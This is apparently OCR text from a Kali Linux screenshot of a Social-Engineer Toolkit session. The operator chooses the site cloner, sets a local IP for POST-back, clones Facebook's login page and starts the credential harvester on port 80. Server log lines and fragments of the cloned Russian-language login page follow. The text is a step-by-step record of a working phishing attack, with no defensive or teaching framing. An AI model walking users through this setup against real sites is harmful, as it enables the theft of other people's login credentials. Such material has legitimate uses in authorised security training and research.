 antoha@kali: ~
Файл Действия Правка Вид Справка
and allow you to utilize the attack vectors within the completely
same web application you were attempting to clone.
The third method allows you to import your own website, note that you
should only have an index.html when using the import website
functionality.
1) Web Templates
2) Site Cloner
3) Custom Import
99) Return to Webattack Menu
set:webattack>2
[-] Credential harvester will allow you to utilize the clone capabilities within SET
[-] to harvest credentials or parameters from a website as well as place them into a report
--- * IMPORTANT * READ THIS BEFORE ENTERING IN THE IP ADDRESS * IMPORTANT * ---
The way that this works is by cloning a site and looking for form fields to
rewrite. If the POST fields are not usual methods for posting forms this
could fail. If it does, you can always save the HTML, rewrite the forms to
be standard forms and use the "IMPORT" feature. Additionally, really
important:
If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesns't know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perpective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [10.0.2.15]:192.168.1.35
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:https://www.facebook.com
[*] Cloning the website: https://login.facebook.com/login.php
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
127.0.0.1 - - [16/Jan/2021 11:31:41] "GET / HTTP/1.1" 200 -
127.0.0.1 - - [16/Jan/2021 11:31:43] "GET /intern/common/referer_frame.php HTTP/1.1" 404 -
NetHunter Offensive Security Exploit-DB GHDB MSFU
facebook
на Facebook
адрес или номер
Вход
Забыли аккаунт?
Создать аккаунт